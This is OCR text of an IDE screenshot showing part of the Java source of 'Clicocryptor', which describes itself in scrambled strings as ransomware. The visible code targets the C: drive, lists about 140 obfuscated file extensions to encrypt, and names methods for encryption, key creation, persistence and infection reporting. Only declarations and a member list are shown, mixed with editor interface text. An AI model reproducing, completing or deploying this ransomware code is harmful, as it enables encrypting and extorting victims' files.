 Clicocryptor - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Pro... Fil... Ser...
Start Page Clicocryptor.java Clicocryptor.java
Clicocryptor
ClicocryptorOld
Source History
43 public class Clicocryptor {
44
45
46 public static String string1 = "C|iloc||rCpyot|rR|naoswmra|e.1 4";
47 public static String string2 = "S|fowtra|ec|ertade||of|rt|seitgnl/aenrni|gp|ruupes|so|ln|y";
48 public static String string3 = "R|desirtbituoi|ni||ss|rtcilt|yp|orihibet|d";
49 public static String string4 = "P|elsa|ed|not'||su|eo||np|oruditno||ystsme||sa||htre|ei||sn||og|iogn||abkc |";
50 public static String string5 = "D|ve||yb||aMicje||am|cM|cakz|a ";
51 public static String string7 = "amicjed(tom)cakz(atag)amlid(toc)mo ";
52 public static String string6 = "amicjed(tom)cakz(atac)ilocd(top) l";
53 public static String string8 = "I|||od||on|tt|ka|ea|yn||erpssobiliti|yf|ro||na|ym|sisu|e ";
54
55
56 static byte[] byte_wrapped_key;
57
58 static double encrypted_files = 0;
59
60 static String string_key_seed = "aNzctylases eig ulopo z baakhca t rezap orubejzsn  aiselz iatnresewocat myi nncy h";
61 static byte[] byte_encryption_key;
62
63 static String directory_to_encrypt = "C:\\";
64 static File file_directory_to_ecrypt;
65 // static File[] file_list_to_encrypt;
66
67 static String string_operation_mode;
68
69 public static String[] extensions = {
70
71 "d.re  ", "p.xf  ", "c.tr  ", "c.rs  ", "p.me  ", "o.td  ", "o.tt  ", "s.wx  ", "s.wt  ", "u.to  ", "m.xa  ", "o.sd  ", "o.st  ", "s.cx  ", "s.ct  ", "d.fi  ", "s.kl  ", "o.pd  ", "o.pt  ",
72 "s.dx  ", "s.dt  ", "u.po  ", "o.gd  ", "o.gt  ", "s.mx  ", "m.lm  ", "l.ya  ", "l.ya 6", "a.cs  ", "s.lqti3e  ", "s.lqtide b", "s.lq  ", "a.ccbd  ", "m.bd  ",
73 "d.fb  ", "o.bd  ", "f.mr  ", "m.dy  ", "m.iy  ", "i.db  ", "m.fd  ", "l.fd  ", "s.nl  ", "s.ou  ", "c.pp  ", "p.sa  ", "a.ms  ", "c.dm  ", "b.ta  ", "d.pi  ",
74 "d.hc  ", "s.hc  ", "b.dr  ", "j.ps  ", "p.ph  ", "a.ps  ", "c.alss  ", "w.va  ", "s.fw  ", "f.al  ", "w.vm  ", "m.gp  ", "v.bo  ", "m.ep g", "a.fs  ", "a.iv  ",
75 "m.vo  ", "m.vk  ", "f.vl  ", "w.am  ", "m.di  ", "d.vj u", "s.gv  ", "p.ds  ", "n.fe  ", "t.fi f", "t.fi  ", "c.mg  ", "r.wa  ", "g.fi  ", "b.pm  ", "j.gp  ",
76 "j.ep g", "v.dc  ", "i.os  ", "b.cauk p", "z.pi  ", "r.ra  ", "t.zg  ", "t.ra  ", "b.ka  ", "t.kb  ", "P.QA  ", "A.CR  ", "a.se  ", "g.gp  ", "v.xm  ", "v.dm k",
77 "v.id  ", "s.dl m", "s.dl x", "s.it  ", "s.ix  ", "h.pw  ", "s.tn  ", "o.enot2c  ", "d.gw  ", "p.fd  ", "w.sk  ", "r.ft  ", "c.vs  ", "t.tx  ", "v.ds x", "v.ds  ",
78 "e.bd  ", "e.lm  ", "m.gs  ", "o.ts  ", "p.ts  ", "p.to m", "p.to x", "p.ap m", "p.sp x", "p.sp m", "p.sp  ", "p.to  ", "p.tp m", "p.tp x", "p.tp  ", "x.tl m",
79 "x.tl x", "x.cl  ", "x.ml  ", "x.tl  ", "x.wl  ", "x.sl b", "x.sl m", "x.sl x", "x.sl  ", "d.to x", "d.to m", "d.to  ", "d.co m", "d.co b", "d.co x", "d.co  "
80
81 };
82
83 /**
* @param args the command line arguments
85 */
86
87 public static void cipher_Test()
88 {
89
cipher_Test - Navig...
Members <...
Clicocryptor
check_extensions(String
cipher(String msg, int shi
cipher_Test()
create_key(String string_
crpyt_notify()
encrypt_file(byte[] origin
list_directory(String strin
load_key()
main(String[] args)
odszyfr(String str) : Strin
persistance()
read_file(String file_nam
report_infection()
szyfr(String str) : String
byte_encryption_key : b
byte_wrapped_key : byt
directory_to_encrypt : S
encrypted_files : double
extensions : String[]
clicopotwor.Clicocryptor cipher_Test
88:6 INS
5:34 AM
9/10/2018